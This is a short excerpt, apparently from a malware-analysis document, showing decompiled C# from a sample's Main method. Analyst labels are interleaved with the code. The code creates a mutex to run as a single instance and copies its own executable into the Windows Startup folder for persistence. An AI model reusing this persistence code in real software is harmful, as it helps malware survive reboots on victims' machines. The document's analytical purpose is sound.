 // Token: 0x06000029 RID: 41 RVA: 0x0000293C File Offset: 0x00000B3C
[STAThread]
[MethodImpl(MethodImplOptions.NoInlining | MethodImplOptions.NoOptimization)]
public static void Main()
{
bool flag = false;
Addresses.mtx = new Mutex(true, Addresses.Mutexx, ref flag);
Mutex creation
bool flag2 = !flag;
if (flag2)
{
ProjectData.EndApp();
}
Startup enable
flag2 = (Operators.CompareString(Addresses.startup, "yes", false) == 0);
if (flag2)
{
try
{
string text = Environment.GetFolderPath(Environment.SpecialFolder.Startup) + "\\" + Path.GetFileNameWithoutExtension(Application.ExecutablePath) + ".exe";
flag2 = File.Exists(text);
if (!flag2)
copying payload.exe
to startup
{
File.Copy(Application.ExecutablePath, text);
File.SetAttributes(text, FileAttributes.Temporary);
}
}
catch (Exception ex)
{
}
}
Program.Run();